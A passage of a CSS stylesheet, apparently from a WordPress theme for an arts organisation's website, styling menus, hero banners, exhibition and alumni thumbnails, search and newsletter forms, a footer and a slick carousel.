  color: #ccc;
  text-transform: none;
}

.menu-global-container__top {
  background-color: #222;
}

.menu-global-container__top a {
  color: #fff;
}

.site-header .menu li ul.sub-menu {
  position: absolute;
  display: none;
  left: -10px;
  top: 20px;
  padding-top: 25px;
  z-index: 1000;
}

.site-header .menu li ul.sub-menu li {
  text-align: left;
}

.site-header .menu li:hover ul.sub-menu {
  display: block;
  border-radius: 0;
}

.site-header .menu ul.sub-menu li a {
  white-space: nowrap;
}

ul.menu li.menu-item ul.sub-menu {
  position: absolute;
  margin: 0;
  background-color: #fff;
  border-radius: 4px;
  box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
  text-align: center;
  height: auto;
  padding: 5px 0;
  list-style: none;
  top: 55px;
  left: 50%;
  transform: translate(-50%, 0);
  border: 1px solid #eee;
  display: none;
}

ul.menu li.menu-item:hover ul.sub-menu {
  display: block;
}

ul.menu li.menu-item ul.sub-menu::before {
  content: ' ';
  height: 0;
  position: absolute;
  width: 0;
  left: 50%;
  transform: translate(-50%, 0);
  top: -20px;
  border: 10px solid transparent;
  border-bottom-color: #eee;
}

ul.menu li.menu-item ul.sub-menu::after {
  content: ' ';
  height: 0;
  position: absolute;
  width: 0;
  left: 50%;
  transform: translate(-50%, 0);
  top: -18px;
  border: 10px solid transparent;
  border-bottom-color: #fff;
}

ul.menu li.menu-item ul.sub-menu li.menu-item {
  margin: 0;
}

ul.menu li.menu-item ul.sub-menu li.menu-item a {
  height: auto;
  padding: 7px 20px 5px;
  display: block;
  white-space: nowrap;
  text-transform: inherit;
  font-size: 14px;
}

ul.menu li.menu-item ul.sub-menu li.menu-item.current-menu-item a {
  color: #f8cb47;
}

.top-bar-search {
  width: 100%;
}

.mobile-search .top-bar-search {
  padding: 5px;
}

.top-bar-search form {
  position: relative;
  height: 100%;
  width: 100%;
  background-color: white;
}

.top-bar-search label,
.top-bar-search .go-button {
  position: absolute;
  left: 103%;
  top: 0;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #666666;
  width: 25px;
  font-size: 13px;
  padding-top: 6px;
  color: white;
  cursor: pointer;
}

.top-bar-search input {
  background-color: transparent;
  color: #222222;
  border: none;
  padding: 5px 6px 0 5px;
  height: 100%;
  width: 100%;
  border-radius: 0;
  outline: none;
  font-size: 14px;
  font-weight: normal;
}

.top-bar-search .fa-search {
  margin-top: 2px;
}

/* Hamburger
---------------------------------------------------------------------------- */

.hamburger {
  display: none;
}

.hamburger input+label {
  z-index: 999999;
  position: absolute;
  top: 20px;
  right: 20px;
  height: 20px;
  width: 20px;
}

.hamburger input+label span {
  position: absolute;
  width: 100%;
  height: 3px;
  top: 50%;
  margin-top: -1px;
  left: 0;
  display: block;
  transition: .0s;
  background: #000;
}

.hamburger input+label span:first-child {
  top: 4px;
}

.hamburger input+label span:nth-child(2) {
  top: 10px;
}

.hamburger input+label span:last-child {
  top: 16px;
}

.hamburger label:hover {
  cursor: pointer;
}

.hamburger input:checked+label span {
  opacity: 0;
  top: 50%;
  background: #000;
}

.hamburger input:checked+label span:first-child {
  opacity: 1;
  transform: rotate(405deg);
  top: 10px;
}

.hamburger input:checked+label span:nth-child(2) {
  opacity: 1;
  transform: rotate(-405deg);
  top: 10px;
}

.hamburger input~nav {
  display: none;
  position: absolute;
  top: 70px;
  left: 0;
  width: 100%;
  z-index: 3;
  transition: .5s;
  transition-delay: .5s;
  background-color: #fff;
  border-bottom: 1px solid #ccc;

}

.hamburger input~nav>ul {
  list-style-type: none;
}

.hamburger input~nav>ul>li {
  text-indent: -15%;
  opacity: 0;
  transition: .5s;
  transition-delay: 0s;
}

.hamburger input~nav>ul.mobile-search li {
  text-indent: 0;
}

.hamburger input~nav>ul>li>a {
  text-decoration: none;
  text-transform: none;
  color: #CCCCCC;
  font-weight: normal;
  display: block;
  padding: 10px 20px;
}

.hamburger input~nav>ul>li>a .fa {
  color: #fff;
}

.hamburger input:checked~nav {
  display: block;
  transition-delay: 0s;
  background: #fff;
}

.hamburger input:checked~nav>ul>li {
  opacity: 1;
  transition-delay: .5s;
}

.menu-global-container ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.mobile-search {
  background-color: #222;
  margin: 0;
  border-bottom: 1px solid #333;
  padding: 0;
}

/* Hero
----------------------------------------------------------------------------- */

.hero {
  width: 100%;
  height: 500px;
  margin: auto;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: bottom;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  position: relative;
}

.hero.slick-slide {
  height: 500px;
  background-position: 50% 50%;
}

.hero--center {
  background-position: 50% 50%;
}

.hero--video {
  background-size: contain;
  background-color: #fff;
  height: auto;
  padding-top: 40px;
}

.hero-overlay {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  color: #fff;
  text-align: center;
}

.hero-overlay a {
  color: #fff;
  text-decoration: none;
}

.hero__eyebrow {
  margin: 0 0 1em 0;
  font-size: 15px;
}

.hero__title {
  font-weight: bold;
  margin: 0;
  line-height: 1;
}

.hero h1 {
  font-size: 40px;
}

.hero__artist,
.hero__curator {
  margin: 0;
  font-weight: normal;
  font-size: 40px;
  line-height: 1;
}

.hero__date {
  margin: 1em 0 0 0;
  font-size: 17px;
}

.photo-credits {
  clear: both;
  text-align: center;
}

.photo-credits__wrapper {
  margin: 0 auto;
  max-width: 1024px;
  text-align: right;
  padding-top: 8px;
  padding-right: 32px;
  color: #999999;
}

a.view-all {
  color: #000 !important;
}

.read-more {
  font-weight: bold;
  font-size: 12px;
}

.read-more a {
  text-decoration: none;
}

.single .breaker-header-row {
  margin: 1px auto;
}

.single-blocks {
  width: 100%;
  padding: 16px 24px 16px 0;
  margin: 30px auto;
  background: #f4f4f4;
}

.single-blocks h5 {
  font-family: 'HelveticaNeueLTPro67MdCn', 'Helvetica Neue', Helvetica, sans-serif;
  font-style: normal;
  font-weight: normal;
  width: 180px;
  padding: 8px 0 4px 27px;
  margin: 0 0 0 -3px;
  font-size: 0.694em;
  color: #fff;
  background: #333333;
  line-height: 1;
}

.single-blocks p {
  margin-left: 24px;
}

.single-blocks a {
  font-weight: bold;
}

span.font-medium {
  font-weight: 400 !important;
}

/* Content
----------------------------------------------------------------------------- */

.content {
  padding: 32px 32px 100px 32px;
  max-width: 1024px;
  margin: 0 auto;
}

.content--search {
  padding-bottom: 32px;
}

.content--two-column {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 0 2em;
}

.disabled {
  opacity: 0.5;
}

.disabled:hover {
  opacity: 1.0;
}

.super-disabled {
  opacity: 0.1;
}

.super-disabled:hover {
  opacity: 0.5;
}

.mobile {
  display: none !important;
}

.desktop {
  display: block !important;
}

.left-right {
  overflow: hidden;
  padding: 32px 0px 0 0px;
  background: #fff;
}

.left-right--two-thirds {
  padding-bottom: 32px;
}

.left-right-inner {
  width: 100%;
  max-width: 1024px;
  margin: auto;
  display: flex;
  padding: 0 32px;
}

.left-right-left {
  flex-grow: 1;
  margin-right: 44px;
  width: 480px;
}

.left-right--two-thirds .left-right-left {
  width: auto;
  margin-right: 27px;
}

.left-right-left ul {
  padding-inline-start: 30px;
}

.left-right-right {
  width: 500px;
  flex-shrink: 0;
  text-align: left;
}

.left-right--two-thirds .left-right-right {
  width: 300px;
  position: relative;
}

/* .single .left-right-left {
  width: 480px !important;
} */
.single .left-right-right {
  width: 288px;
}

.left-right-right h6 {
  font-size: 1em;
  margin: 0;
}

.left-right img {
  width: 100%;
  height: auto;
}

.left-right h1 span,
.left-right p span {
  font-weight: 600;
}

.left-right h3 {
  font-size: 18px;
  margin-top: 30px;
  margin-bottom: 6px;
}

.single .left-right-right h3 {
  color: #414141 !important;
}

.left-right hr {
  border: none;
  border-top: 1px solid #ccc;
}

.left-right .red {
  color: #e22234;
  font-weight: 400 !important;
}

.left-right .yellow {
  color: #fed76f;
  font-weight: 400 !important;
}

.left-right .blue {
  color: #7bb5cc;
  font-weight: 400 !important;
}

.left-right p.black-button {
  margin-top: 48px;
}

p.black-button a,
a.black-button,
a.wp-block-button__link {
  font-size: 16px;
  font-weight: 500;
  text-decoration: none;
  color: #fff;
  padding: 10px 40px 5px;
  text-shadow: none;
  background: #000;
  display: inline-block;
  border-radius: 0;
}

.breaker-header-row {
  margin: 36px auto;
}

.breaker-header-row hr {
  border: none;
  border-bottom: #dddddd 1px solid;
  height: 0;
  width: 100%;
  max-width: 1960px;
}

.load-more {
  text-align: center;
  margin: 60px auto;
}

.load-more a {
  background-image: url(../images/down-arrow.png);
  background-repeat: no-repeat;
  background-position: top;
  padding-top: 70px;
  text-decoration: none !important;
  display: inline-block;
}

.load-more h1 img {
  width: 56px;
  height: 50px;
}

.load-more h2 {
  font-size: 18px;
  color: #414141;
  font-weight: 600;
  margin: 3px auto;
}

.post-title {
  font-size: 1.728em;
  margin: 6px 0 0 0;
  line-height: 1.1;
}

.post-author {
  font-size: 1.728em;
  margin-top: -3.333px;
  margin-bottom: 16px;
}

.view-all {
  text-decoration: none;
}

/* Thumbs
----------------------------------------------------------------------------- */

.thumbs {
  /* margin-top: 2em; */
  padding-bottom: 100px;
}

.thumbs.thumbs--tight-bottom-space {
  padding-bottom: 42px;
}

.thumbs-inner {
  width: 100%;
  max-width: 1024px;
  margin: auto;
  padding: 0 32px;
}

.content .thumbs-inner {
  padding: 0;
}

.thumbs-scroll {
  width: 100%;
  overflow-x: scroll;
}

.thumbs-inner ul {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  padding: 0;
  list-style: none;
  justify-content: space-between;
}

.thumbs-inner .thumbs-scroll ul {
  flex-wrap: nowrap;
  justify-content: flex-start;
}

.thumbs-grey .thumbs-inner .thumbs-scroll ul li,
.thumbs-grey.thumbs--book-fair .thumbs-inner .thumbs-scroll ul li {
  flex: 0 1 auto;
  flex-shrink: 0;
  margin-right: 24px;
}

.thumbs-inner ul li {
  /* flex: 1 0 25%; */
  width: 300px;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  margin-bottom: 2em;
}

.thumbs-inner ul li a {
  display: block;
  text-decoration: none;
  cursor: pointer;
  font-weight: normal;
  text-align: left;
}

.thumbs-inner ul li img,
.thumbs-inner ul li iframe {
  width: 100%;
  height: 60%;
  /* height: 75%; */
}

.thumbs-inner ul li img:hover {
  background: none;
}

.thumbs-inner ul li .thumbs__thumbnail {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
  padding-top: 100%;
  margin-bottom: 1em;
}

.thumbs-inner ul li .thumbs__thumbnail--landscape {
  padding-top: 66%;
}

.thumbs-inner ul li h5 {
  font-family: 'HelveticaNeueLTPro57Cn', 'Helvetica Neue', Helvetica, sans-serif;
  font-weight: normal;
  margin: 0;
  font-size: 1em;
}

.thumbs-inner h4 {
  margin: 0;
}

.thumbs-inner .font-eyebrow {
  margin-bottom: 0.25em;
  text-transform: uppercase;
  /* font-size: 15px; */
}

.thumbs-grey.thumbs--book-fair h1,
.thumbs-grey.thumbs--exhibitions h1,
.thumbs-grey.thumbs--juried-competitions h1 {
  text-align: left;
}

/* .thumbs-grey.thumbs--book-fair .thumbs-inner ul li {
  max-width: 33%;
} */

.thumbs-grey.thumbs--exhibitions .thumbs-inner ul li,
.thumbs-grey.thumbs--juried-competitions .thumbs-inner ul li,
.thumbs-grey.thumbs--book-fair .thumbs-inner ul li {
  width: 300px;
  margin: 0;
  flex: inherit;
  max-width: inherit;
  margin-bottom: 36px;
}

/* .thumbs--book-fair .thumbs-inner ul li .thumbs__thumbnail {
  padding-top: 66%;
} */

/* .thumbs--book-fair h5 {
  color: #999;
  font-size: 11px;
  text-transform: uppercase;
  margin-bottom: 0.5em;
}

.thumbs--book-fair h4 {
  color: #333;
  font-size: 14px;
  margin-top: 0;
} */


.exhibition-thumb__photo {
  width: 100%;
  height: 216px;
  background-size: cover;
}

.exhibition-thumb__date {
  text-transform: uppercase;
  /* color: #999; */
  margin-bottom: 0.5em;
  margin-top: 1.5em;
}

.exhibition-thumb__title {
  margin: 0 !important;
  font-weight: bold !important;
  line-height: 20px;
}

.exhibition-thumb__artist {
  font-size: 16px;
  position: relative;
  bottom: 1px;
  line-height: 20px;
}

.video-thumb {
  margin-top: 48px;
  margin-bottom: 48px;
}

.last-video-thumb {
  margin-bottom: 96px;
}

.grey {
  background: #f4f4f4;
  padding-top: 36px;
  padding-bottom: 36px;
}

.thumbs-grey {
  background: #f4f4f4;
  padding-top: 36px;
  padding-bottom: 72px;
}

.thumbs-grey.thumbs--residencies h1 {
  margin-bottom: 1.5em;
}

.thumbs-grey h2 {
  font-size: 11px;
  color: #989898;
  text-align: center;
  margin-top: 24px;
  margin-bottom: 12px;
}

.thumbs-grey h1 {
  margin-top: 0;
  font-size: 25px;
  text-align: center;
  margin-bottom: 0.25em;
}

.thumbs-grey p {
  font-size: 15px;
  text-align: center;
  margin-top: 0;
  margin-bottom: 35px;
}

.thumbs-grey h1.left,
.thumbs-grey p.left {
  text-align: left;
}

.thumbs-grey a {
  text-decoration: underline;
  color: #414141;
  text-align: center;
}

.thumbs-grey .thumbs-inner ul li {
  flex: 1 0;
  /* max-width: calc(25% - 6px); */
  max-width: 300px;
  box-sizing: border-box;
  /* padding: 6px; */
  /* margin-left: 6px; */
  margin-right: 24px;
  margin-top: 6px;
  margin-bottom: 18px;
}

.thumbs-grey .thumbs-inner ul li:last-child {
  margin-right: 0;
}

.thumbs-grey.thumbs-residency h1 {
  text-align: left;
  margin-top: 25px;
}

.thumbs__announcement-container {
  height: 100%;
}

.thumbs__announcement-thumbnail {
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
  padding-top: 100%;
  margin-bottom: 2.5em;
  height: 100%;
}

.thumbs-grey.thumbs--alumni {
  padding-bottom: 0;
}

.alumni-thumb__photo {
  width: 100%;
  height: 216px;
  background-size: cover;
}

.alumni-thumb__program,
.alumni-thumb__year {
  margin-bottom: 0;
  text-transform: uppercase;
}

.alumni-thumb__program {
  margin-top: 10px;
}

.alumni-thumb__year {
  margin: 0;
  position: relative;
  bottom: 3px;
}

h3.alumni-thumb__title {
  margin: 0;
  font-weight: 600;

}

.alumni-thumbs-inner {
  padding: 0 35px;
}

/* Forms
----------------------------------------------------------------------------- */

.search-form {
  text-align: left;
  width: 100%;
  max-width: 1960px;
  margin: auto;
}

.search-form h1 {
  font-size: 26px;
  color: #414141;
  margin-top: 24px;
  margin-bottom: 12px;
  margin-left: 120px;
}

.search-form h1 span {
  font-weight: 600;
}

.gallery-form,
.alumni-form {
  text-align: right;
  width: 100%;
  background-color: #fafafa;
  border-top: 1px solid #ccc;
  /* margin-left: -120px; */
}

.video-form {
  text-align: right;
  width: 100%;
  background-color: #fff;
}

.alumni-form {
  text-align: left;
  padding-bottom: 30px;
  background-color: #fff;
}

.gallery-form-inner,
.alumni-form-inner,
.video-form-inner {
  padding-right: 32px;
  max-width: 1024px;
  margin: auto;
}

.video-form-inner {
  padding: 0 32px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.video-form-inner .title-video-page,
.container .title-video-page {
  font-size: 31px;
  margin: 0 auto;
  line-height: 1;
}


.alumni-form-inner {
  margin-top: 50px;
  padding: 0 35px;
}

.alumni-form-res {
  margin: 20px 0;
  text-align: justify;
}

.thumbs-grey .gallery-form {
  margin-left: 0px;
}

.gallery-form select,
.alumni-form select,
.video-form select {
  text-align: left;
  margin: 18px 0 18px 15px;
  -webkit-appearance: none;
  -moz-appearance: none;
  /* width: 130px; */
  width: 150px;
  height: 30px;
  padding-left: 12px;
  padding-top: 4px;
  font-weight: bold;
  color: #fff;
  background-color: #222;
  border-radius: 4px;
  border: none;

  background-image:
    linear-gradient(45deg, transparent 50%, #fff 50%),
    linear-gradient(135deg, #fff 50%, transparent 50%),
    radial-gradient(#222 70%, transparent 72%);
  background-position:
    calc(100% - 20px) 13px,
    calc(100% - 15px) 13px,
    calc(100% - 0.5em) 0.5em;
  background-size:
    5px 5px,
    5px 5px,
    1.5em 1.5em;
  background-repeat: no-repeat;
}

.gallery-form option,
.alumni-form option {
  text-align: left;
}

.alumni-form button {
  background-color: #222;
  color: #fff;
  text-transform: uppercase;
  width: 100px;
  height: 30px;
  border-radius: 4px;
  border: none;
  line-height: 0;
  cursor: pointer;
  padding-top: 5px;
  font-weight: bold;
}

.alumni-form input {
  width: 240px;
  height: 30px;
  line-height: 0;
  border-color: #454545;
  border-radius: 4px;
}

.alumni-form #search_param {
  padding: 12px 8px 8px 8px;
  line-height: 1.2;
  outline-offset: 0;
  border: 0;
  border-width: 1px;
  border-style: solid;
  appearance: none;
  font-size: 1em;
}

.gallery-form.residency-form {
  background: none;
  border: none;
}

.residency-form .gallery-form-inner {
  padding-right: 0;
}


/* Limited Editions
----------------------------------------------------------------------------- */

.limited-edition {
  padding-top: 40px;
}

.limited-edition .content h1 {
  margin-top: 0;
}



/* Footer
----------------------------------------------------------------------------- */

.footer-outer {
  width: 100%;
  border-top: 10px solid #fed76f;
  color: #cccccc;
  background: #2c2c2c;
}

.footer {
  text-align: center;
  margin: auto;
}

.footer-inner {
  margin: auto;
  display: flex;
  max-width: 1024px;
  justify-content: space-evenly;
}

.footer .col {
  padding-top: 36px;
  padding-bottom: 36px;
  width: calc(33.33% - 0px);
  background: #2c2c2c;
}

.footer .col h6 {
  font-weight: normal;
  margin: 0;
  color: #fff;
  font-size: 1em;
}

.footer .col p {
  display: block;
  margin: auto;
  margin-top: 3px;
  margin-bottom: 3px;
}

.footer .col p.footer-subscribe {
  width: 220px;
}

.footer .col p.footer-button {
  margin-top: 30px;
}

.footer .col p a {
  text-decoration: none;
  color: #cccccc;
  padding: 12px 20px 10px 20px;
  text-shadow: none;
  background: #222222;
}

.footer-social {
  width: 100%;
  text-align: center;
  border-top: 1px solid #363636;
  background: #222222;
  margin: 0;
  text-align: center;
  padding: 16px 0px;
}

.footer-social a i {
  margin-left: 36px;
  margin-right: 8px;
  color: #fff;
  text-decoration: none;
}

.footer-social a {
  margin-left: 24px;
  color: #666666;
  text-decoration: none;
  white-space: nowrap;
}

.fa {
  display: inline;
}

.footer-copyright {
  width: 100%;
  text-align: center;
  padding: 16px 0px 64px 0px;
  border-top: 1px solid #363636;
  background: #222222;
  color: #666666;
}

.footer-copyright a {
  margin-left: 24px;
  color: #666666;
  text-decoration: none;
}

.mobile-footer {
  display: none;
}

/* Wide Exhibition
----------------------------------------------------------------------------- */

.single-exhibition-page {
  margin-bottom: 100px;
}

.wide-exhibition,
.wide-viewing-room {
  /* padding: 115px 0; */
  /* border-bottom: 1px solid #ccc; */
  margin-bottom: 1em;
  /* padding: 0 32px; */
}

.wide-exhibition:last-child .wide-exhibition__container,
.wide-viewing-room:last-child .wide-viewing-room__container {
  border-bottom: none;
}

.wide-exhibition a,
.wide-viewing-room a {
  text-decoration: none;
  font-weight: inherit;
}

.wide-exhibition__inner,
.wide-viewing-room__inner {
  margin: 0 auto;
  max-width: 1024px;
  padding: 0 32px;
}

.wide-exhibition__container,
.wide-viewing-room__container {
  display: flex;
  border-bottom: 1px solid #ccc;
  padding: 90px 0;
  align-items: center;
}

.wide-exhibition:last-child .wide-exhibition__container,
.wide-viewing-room:last-child .wide-viewing-room__container {
  border-bottom: none;
}

.wide-exhibition__details,
.wide-viewing-room__details {
  width: 50%;
  padding-right: 63px;
}

.wide-news__details {
  width: 50%;
  padding-right: 70px;
}

.wide-exhibition__image,
.wide-viewing-room__image {
  width: 50%;
}

.wide-exhibition__image img,
.wide-viewing-room__image img {
  width: 100%;
  height: auto;
}

.wide-exhibition__eyebrow,
.wide-viewing-room__eyebrow {
  margin-top: 0;
  margin-bottom: 4px;
}

.wide-exhibition__title,
.wide-viewing-room__title {
  margin: 0;
  line-height: 1.2;
}

.wide-exhibition__title a,
.wide-viewing-room__title a {
  text-decoration: none;
}

.wide-exhibition__artist,
.wide-viewing-room__artist {
  margin: 0;
  font-size: 1.5em;
  line-height: 1.2;
}

.wide-viewing-room__description {
  margin-top: 5px;
}

.wide-news__excerpt {
  margin-top: 16px;
}

/* Search
----------------------------------------------------------------------------- */

.search-results-page {
  width: 100%;
  margin-bottom: 1em;
}

.search-results-page form {
  position: relative;
  height: 100%;
  width: 100%;
}

.search-results-page label {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  display: flex;
  align-items: center;
  padding-bottom: 5px;
}

.search-results-page input {
  background-color: transparent;
  /* color: #fff; */
  border: none;
  padding: 5px 5px 5px 20px;
  height: 100%;
  width: 100%;
  border-radius: 0;
}

/* Newsletter
----------------------------------------------------------------------------- */

.modal {
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 2;
  justify-content: center;
  align-items: center;
  display: none;
}

.modal.active {
  display: flex;
}

.modal__background {
  background-color: rgba(255, 255, 255, 0.8);
  position: absolute;
  width: 100%;
  height: 100%;
}

.modal__container {
  background-color: #2c2c2c;
  max-width: 100%;
  color: #666;
  position: absolute;
  padding: 40px 55px 35px 55px;
  font-size: 12px;
}

.modal__container h2 {
  color: #fff;
  margin: 0;
  font-size: 17px;
}

.modal__container .indicates-required {
  color: #ccc;
  margin-bottom: 1.5em;
}

.modal__container .mc-field-group {
  margin-bottom: 1.5em;
}

.modal__container label {
  color: #999;
  display: block;
}

.modal__container label.required {
  color: #fff;
}

.modal__container input[type="text"],
.modal__container input[type="email"] {
  background-color: #424242;
  border: none;
  width: 240px;
  color: #fff;
  padding: 6px 12px;
}

.modal__container .button {
  background-color: #222;
  text-transform: uppercase;
  color: #fff;
  border: none;
  padding: 10px 30px;
}

.modal__container a {
  color: #999;
  text-decoration: none;
  font-weight: normal;
}

.modal__close {
  position: absolute;
  right: 25px;
  top: 20px;
  color: #fff;
  background: none;
  border: none;
  font-size: 36px;
  padding: 0;
}

.modal #mc_embed_signup div.mce_inline_error {
  background-color: inherit;
  color: #ff4757;
  font-weight: normal;
  padding: 0;
  margin-top: 0.5em;
}

.modal .response {
  margin-bottom: 34px;
}

.modal #mce-error-response {
  color: #ff4757;
}

.modal #mce-success-response {
  color: #fff;
  font-size: 34px;
}

/* Secondary Event Slider
----------------------------------------------------------------------------- */

.read-more {
  position: relative;
}

.secondary-events-slider .left-right {
  padding-top: 42px;
  padding-bottom: 42px;
}

.secondary-events-slider .left-right-inner {
  display: block;
}

.secondary-event {
  display: flex;
  max-height: 320px;
  overflow: hidden;
  height: 840px;
}

.secondary-events-slider .slick-track {
  height: unset;
}

.secondary-event h1 {
  margin-bottom: 0.25em;
  line-height: 1.2;
  font-size: 1.7em;
}

.secondary-event a {
  text-decoration: none;
}

.secondary-event__meta {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 100%;
}

.secondary-event__arrows {
  position: absolute;
  right: 0;
}

.secondary-events-slider .slick-prev {
  cursor: pointer;
  position: absolute;
  right: 60px;
  bottom: 50px;
  background: none;
  border: none;
  padding: 0;
  text-indent: 1000px;
  overflow: hidden;
  background-image: url(../images/arrow-left.png);
  background-repeat: no-repeat;
  background-position: center;
  width: 30px;
  height: 30px;
  z-index: 1;
}

.secondary-events-slider .slick-next {
  cursor: pointer;
  position: absolute;
  right: 32px;
  bottom: 50px;
  background: none;
  border: none;
  padding: 0;
  text-indent: 1000px;
  overflow: hidden;
  background-image: url(../images/arrow-right.png);
  background-repeat: no-repeat;
  background-position: center;
  width: 30px;
  height: 30px;
  z-index: 1;
}

/* Videos
----------------------------------------------------------------------------- */

.video-wrapper {
  /*  position: relative;
  padding-bottom: 56.25%;
  height: 0; */
}

/* .primary-events-slider.slick-slider {
  height: 500px;
}

  .primary-events-slider.slick-slider .slick-list {
    height: 100%;
  } */

.hero .video-wrapper {
  position: relative;
  width: 100%;
  max-width: 960px;
  padding-top: 540px;
  margin: auto;
}


.wp-block-embed__wrapper {
  padding-bottom: 56.25%;
  height: 0;
  position: relative;
}

.video-wrapper iframe,
.wp-block-embed__wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.bottom-bar-right .menu .menu-item.menu-item-20687.removeHighlight a,
.top-bar-right .menu li.menu-item-23639.addHighlight>a:first-child {
  color: #414141;
}

.single-baxter_event .bottom-bar-right .menu li.menu-item-20692.addHighlight>a:first-child,
.bottom-bar-right .menu li.menu-item-20687.addHighlight>a:first-child,
.top-bar-right .menu li.menu-item-23639.addHighlight>a:first-child {
  color: #f8cb47;
}

.post-eyebrow {
  margin-top: 0;
}

.page-id-20643 .top-bar-right .menu .menu-item-object-page.menu-item-20665.removeHighlight a {
  color: #fff;
}

#menu-item-20756 {
  display: none;
  visibility: hidden;
}

/* Alumni Page
----------------------------------------------------------------------------- */

.single-alumni-program {
  font-weight: normal;
  margin-bottom: 20px;
}

.search-sort-options {
  display: flex;
  justify-content: space-between;
  margin: 30px 0 30px;
}

.sort-categories,
.search-bar {
  display: flex;
  align-items: center;
}

.search-bar {
  gap: 10px;
}

.alumni-image-gallery-inner {
  width: 100%;
  max-width: 1024px;
  margin: auto;
  padding: 0 32px;
}

.alumni-image-gallery-inner ul {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 15px;
}

.alumni-img-loop {
  padding: 0;
}

.reset-link {
  text-decoration: underline;
  text-underline-offset: 2px;
  cursor: pointer;
  margin-left: 15px;
}

.load-more.load-alumni,
.no-results-alumni {
  padding-bottom: 36px;
  margin: 0 auto;
}

.no-results-alumni {
  text-align: center;
  margin: 10px auto;
  color: #414141;
  font-weight: bold;
  font-size: 20px;
}

.alumni-social-media {
  display: flex;
  flex-direction: column;
  margin-bottom: 20px;
  padding-top: 10px;
}

.alumni-link {
  text-transform: uppercase;
  text-decoration: none;
}

.full-height-img {
  max-width: 49%;
  height: 100%;
  margin: auto 0;
}

.full-width-img {
  max-width: 100%;
}

.hide-gallery-viewer {
  display: none;
}

.show-gallery-viewer {
  background: rgba(0, 0, 0, 0.90) none repeat scroll 0% 0%;
  inset: 0;
  opacity: 1;
  pointer-events: initial;
  position: fixed;
  transition: opacity 220ms ease 0s;
  z-index: 500;
}

.gallery-viewer-inner {
  display: flex;
  flex-direction: column;
  height: calc(100% - 75px);
  left: 0;
  right: 0;
  margin: auto;
  width: calc(100% - 120px);
  z-index: 501;
  position: absolute;
}

.alumni-gallery-img {
  cursor: pointer;
}

.gallery-selected-image {
  max-height: 80%;
  width: auto;
  display: flex;
  flex-direction: column;
  margin: auto;
}

.gallery-selected-image p {
  color: #fff;
}

.single-selected-img {
  height: 100%;
  width: 100%;
  margin: auto;
}

.close-alumni-gallery {
  cursor: pointer;
  margin-left: auto;
}

.close-alumni-gallery a {
  color: #fff;
  text-decoration: none;
  font-size: 20px;
}

select,
option.selected {
  width: 100px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  padding-right: 19px;
}

.artist-name--img {
  margin-top: 10px;
  font-weight: 700;
}

.artist-name--img,
.title--img,
.description--img {
  color: #fff;
  font-size: 13px;
}

.left-arrow--alumni,
.right-arrow--alumni {
  display: flex;
  position: absolute;
  width: min-content;
  top: 43%;
  transform: translatey(50%);
  -ms-transform: translateY(50%);
  cursor: pointer;
}

.left-arrow--alumni img,
.right-arrow--alumni img {
  height: 35px;
}

.left-arrow--alumni {
  left: 0;
}

.right-arrow--alumni {
  right: 0;
}

.alumni-image-container {
  height: 100%;
  width: 100%;
  display: flex;
  justify-content: center;
}

.alumni-thumb__load-container {
  cursor: pointer;
}

.single-alumni-page,
.single-alumni-page .left-right {
  background: #f4f4f4;
  padding-bottom: 30px;
}

.single-alumni-page .left-right {
  padding-top: 45px;
}

.single-alumni-page .left-right-inner {
  padding: 0 36px;
}

.single-alumni-page .left-right-right {
  width: 468px;
}

/*No Results Pages*/
.no-results-upcoming {
  display: flex;
  max-width: 1024px;
  margin: 45px auto 0;
  gap: 70px;
  padding: 90px 32px;
  margin-top: 0;
}

.no-results-upcoming div {
  display: flex;
  justify-content: center;
  flex-direction: column;
  align-items: flex-start;
}

.no-results-img img {
  max-width: 100%;
}

.no-results-title {
  margin: 15px 0 10px;
  font-size: 25px;
  font-weight: bold;
}

.no-results-legend {
  font-size: 18px;
}

.no-results-button a {
  background: #222;
  color: #ccc;
  padding: 10px 20px;
  margin: 15px 0 10px;
  text-decoration: none;
  font-size: 0.833em;
  height: 36px;
}

.no-results-copy {
  text-align: left;
  align-items: flex-start;
}

.no-results-copy,
.no-results-img {
  flex: 1 1 0;
}

/* Carousel */
.main .container {
  margin: 38px auto 28px;
  max-width: 960px;
  background-color: rgb(243, 243, 243);
  padding: 24px 0 60px;
  display: flex;
  justify-content: center;
  flex-direction: column;
  align-items: center;

}

.container .slider {
  width: 100%;
  margin: 15px auto;
}

container .slick-slide {
  margin: 0px 20px;
}

container .slick-slide img {
  width: 100%;
}

.container .slick-prev {
  font-size: 0;
  line-height: 0;
  position: absolute;
  top: 50%;
  display: block;
  width: 20px;
  height: 20px;
  padding: 0;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  cursor: pointer;
  color: transparent;
  border: none;
  outline: none;
  background: transparent;
  z-index: 1;
  left: 1%;
}

.container .slick-next {
  font-size: 0;
  line-height: 0;
  position: absolute;
  top: 50%;
  display: block;
  width: 20px;
  height: 20px;
  padding: 0;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  cursor: pointer;
  color: transparent;
  border: none;
  outline: none;
  background: transparent;
  right: 1%;
}

.container .slick-prev:before {
  line-height: 1;
  opacity: .75;
  color: black;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "";
  display: block;
